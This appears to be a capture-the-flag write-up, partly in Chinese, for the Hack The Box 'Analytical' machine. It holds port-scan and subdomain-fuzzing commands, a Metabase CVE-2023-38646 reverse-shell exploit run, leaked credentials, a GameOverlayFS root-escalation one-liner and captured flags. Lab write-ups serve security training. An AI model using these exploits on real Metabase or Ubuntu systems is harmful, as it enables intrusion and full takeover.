Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.233 | TCP:22,80 |
$ ip='10.10.11.233'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Analytical
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Metabase RCE
# echo "10.10.11.233 analytical.htb" >>/etc/hosts

$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://analytical.htb/ -H 'HOST: FUZZ.analytical.htb' -ac
# echo "10.10.11.233 data.analytical.htb" >>/etc/hosts
https://www.assetnote.io/resources/research/chaining-our-way-to-pre-auth-rce-in-metabase-cve-2023-38646
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-38646
此漏洞的根本原因在于 “setup-token”(设置令牌)可被未授权用户访问。该令牌原本用于 Metabase 的初始设置流程,但在 设置完成后仍然保持有效,这使得攻击者可以在未经过身份验证的情况下获取该令牌。
利用该漏洞,攻击者可以向 /api/setup/validate 端点发送 特制的 POST 请求,从而可能在服务器上执行任意代码。

攻击者可以通过访问 /api/session/properties 端点,并搜索 setup-token 字段,来获取该令牌并进一步利用漏洞。

249fa03d-fd94-4d5b-b94f-b4ebf3df681f
https://raw.githubusercontent.com/securezeron/CVE-2023-38646/refs/heads/main/CVE-2023-38646-Reverse-Shell.py
$ python3 exp.py --rhost http://data.analytical.htb --lhost 10.10.16.33 --lport 443
Docker Lateral Movement

username:metalytics
password:An4lytics_ds20223#
$ ssh metalytics@10.10.11.233
User.txt
1106eb6cd163fefeee526b0c5a5466df
Privilege Escalation:OverlayFS
https://www.wiz.io/blog/ubuntu-overlayfs-vulnerability
https://raw.githubusercontent.com/luanoliveira350/GameOverlayFS/refs/heads/main/gameoverlay.sh

$ uname -a
$ lsb_release -a
GameOver(lay) 漏洞主要影响以下 Ubuntu 版本:
Ubuntu 23.04 (Lunar Lobster):内核版本 6.2.0
Ubuntu 22.10 (Kinetic Kudu):内核版本 5.19.0
Ubuntu 22.04 LTS (Jammy Jellyfish):内核版本 5.19.0 和 6.2.0
Ubuntu 20.04 LTS (Focal Fossa):内核版本 5.4.0
Ubuntu 18.04 LTS (Bionic Beaver):内核版本 5.4.0

$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
Root.txt
34834d032f2d4e38c1f633b0c70ad8a3














